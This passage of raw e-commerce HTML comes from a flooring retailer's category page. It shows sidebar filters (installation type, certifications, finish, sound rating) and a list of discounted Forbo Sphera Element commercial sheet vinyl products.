woodmart-woocommerce-layered-nav"><h5 class="widget-title">INSTALLATION</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_installation_type=click" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/02/click-planks-100.png);" class="">Click</span></span><span class="layer-term-name">Click</span></span></a> <span class="count">8</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_installation_type=compatible-with-embedded-radiant-heating" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Compatible-with-embedded-radiant-heat.jpg);" class="">Compatible With Embedded Radiant Heating</span></span><span class="layer-term-name">Compatible With Embedded Radiant Heating</span></span></a> <span class="count">92</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_installation_type=floating-installation" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Loose-lay-Installation.jpg);" class="">Floating</span></span><span class="layer-term-name">Floating</span></span></a> <span class="count">42</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_installation_type=glued" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/glue-down-flooring-installation.jpg);" class="">Glued - Glue Down</span></span><span class="layer-term-name">Glued - Glue Down</span></span></a> <span class="count">37</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_installation_type=loose-lay" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Loose-lay-Installation.jpg);" class="">Loose Lay</span></span><span class="layer-term-name">Loose Lay</span></span></a> <span class="count">21</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-5" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">AC GRADE</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_ac_grade" data-placeholder="Any AC Grade" data-noResults="No matches found" data-slug="ac_grade"><option value="">Any AC Grade</option><option value="flooring-products-with-ac3-abrasion-class-3-rating" >AC3 (AC Rating) for Flooring Products</option><option value="flooring-vinyl-laminate-products-with-ac4-abrasion-class-4-rating" >AC4 (AC Rating) for Flooring Products</option></select><input type="hidden" name="filter_ac_grade" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-8" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">CERTIFICATION</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=beaulieu-lab-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Beaulieu-Lab-Certificate.png);" class="">Beaulieu Lab Certified ®</span></span><span class="layer-term-name">Beaulieu Lab Certified ®</span></span></a> <span class="count">92</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=designers-choice" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Designers-Choice.png);" class="">Designers&#039; Choice</span></span><span class="layer-term-name">Designers&#039; Choice</span></span></a> <span class="count">20</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=e1-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/e1-certified.png);" class="">E1 Certified</span></span><span class="layer-term-name">E1 Certified</span></span></a> <span class="count">67</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=floorscore-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/FloorScore_Certified-by-SCS-Global-Services.png);" class="">FloorScore® Certified</span></span><span class="layer-term-name">FloorScore® Certified</span></span></a> <span class="count">108</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=iso-14001" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/02/iso14001.png);" class="">ISO 14001</span></span><span class="layer-term-name">ISO 14001</span></span></a> <span class="count">16</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=iso-9002" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/02/iso-9002-quality-assurance.png);" class="">ISO 9002</span></span><span class="layer-term-name">ISO 9002</span></span></a> <span class="count">16</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=ohsas-18001" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/02/ohsas-18001.png);" class="">OHSAS 18001</span></span><span class="layer-term-name">OHSAS 18001</span></span></a> <span class="count">16</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room&#038;filter_certification=reach" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/02/Reach-Regulations.png);" class="">Reach</span></span><span class="layer-term-name">Reach</span></span></a> <span class="count">8</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-9" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">EDGE TYPE</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_flooring_edge_type" data-placeholder="Any Flooring Edge Type" data-noResults="No matches found" data-slug="flooring_edge_type"><option value="">Any Flooring Edge Type</option><option value="4-sided-macro-painted-bevel" >4-Sided Macro Painted Bevel</option><option value="4-sided-micro-beveled-edge" >4-Sided Micro Beveled Edge</option><option value="v-joint" >V-Joint</option></select><input type="hidden" name="filter_flooring_edge_type" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-10" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">FINISH</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_flooring_finish_type" data-placeholder="Any Flooring Finish Type" data-noResults="No matches found" data-slug="flooring_finish_type"><option value="">Any Flooring Finish Type</option><option value="boiserie" >Boiserie</option><option value="embossed" >Embossed</option><option value="grain-texture" >Grain Texture</option><option value="handscraped" >Handscraped</option><option value="lightly-embossed" >Lightly Embossed</option><option value="medium-embossed" >Medium Embossed</option><option value="registered-embossed" >Registered Embossed</option><option value="smooth-soft-handscraped" >Smooth &amp; Soft Handscraped</option><option value="travertine" >Travertine</option></select><input type="hidden" name="filter_flooring_finish_type" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-11" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SURFACE TYPE</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_flooring_top_surface_type" data-placeholder="Any Flooring Top Surface Type" data-noResults="No matches found" data-slug="flooring_top_surface_type"><option value="">Any Flooring Top Surface Type</option><option value="enhanced-uv-cured-acrylic-ceramic-bead-technology" >Enhanced UV-Cured Acrylic (Ceramic Bead Technology)</option><option value="uv-cured-acrylic" >UV-Cured Acrylic</option><option value="uv-cured-polyurethane" >UV-Cured Polyurethane</option></select><input type="hidden" name="filter_flooring_top_surface_type" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-12" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">FORMAT</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_format" data-placeholder="Any Format" data-noResults="No matches found" data-slug="format"><option value="">Any Format</option><option value="plank-format-flooring-products" >Plank Format Flooring Products</option></select><input type="hidden" name="filter_format" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woodmart-woocommerce-layered-nav-15" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">IIC GRADE</h5><form method="get" action="https://bugose.com/certification/phtalates-free/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_iic_impact_insulation_class" data-placeholder="Any IIC Impact Insulation Class" data-noResults="No matches found" data-slug="iic_impact_insulation_class"><option value="">Any IIC Impact Insulation Class</option><option value="iic-60-superior-sound-proofing" >IIC 60 - Superior Sound Proofing</option><option value="iic-70-virtually-sound-proof" >IIC 70 - Virtually Sound Proof</option></select><input type="hidden" name="filter_iic_impact_insulation_class" value="" /><input type="hidden" name="filter_place_to_use" value="dining-room" /></form></div><div id="woocommerce_product_tag_cloud-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_tag_cloud"><h5 class="widget-title">Product tags</h5><div class="tagcloud"><a href="https://bugose.com/product-tag/beaulieu/" class="tag-cloud-link tag-link-211 tag-link-position-1" style="font-size: 8pt;" aria-label="Beaulieu (6 products)">Beaulieu</a>
<a href="https://bugose.com/product-tag/beaulieu-nautika-collection/" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 8pt;" aria-label="Beaulieu Nautika Collection (6 products)">Beaulieu Nautika Collection</a>
<a href="https://bugose.com/product-tag/luxury-vinyl-plank-flooring/" class="tag-cloud-link tag-link-214 tag-link-position-3" style="font-size: 8pt;" aria-label="Luxury Vinyl Plank Flooring (6 products)">Luxury Vinyl Plank Flooring</a>
<a href="https://bugose.com/product-tag/nautika/" class="tag-cloud-link tag-link-213 tag-link-position-4" style="font-size: 8pt;" aria-label="Nautika (6 products)">Nautika</a>
<a href="https://bugose.com/product-tag/nautika-collection/" class="tag-cloud-link tag-link-212 tag-link-position-5" style="font-size: 8pt;" aria-label="Nautika Collection (6 products)">Nautika Collection</a>
<a href="https://bugose.com/product-tag/vinyl/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 8pt;" aria-label="Vinyl (6 products)">Vinyl</a>
<a href="https://bugose.com/product-tag/vinyl-plank/" class="tag-cloud-link tag-link-216 tag-link-position-7" style="font-size: 8pt;" aria-label="Vinyl Plank (6 products)">Vinyl Plank</a>
<a href="https://bugose.com/product-tag/vinyl-plank-flooring/" class="tag-cloud-link tag-link-217 tag-link-position-8" style="font-size: 8pt;" aria-label="Vinyl Plank Flooring (6 products)">Vinyl Plank Flooring</a></div></div><div id="woocommerce_products-4" class="woodmart-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Latest Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element White 50000 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Water 50036 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Teal 50046 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Taupe 50029 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Tangerin 50057 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Stone 50024 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Steel 50011 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Smoke 50014 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Silver Grey 50008 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
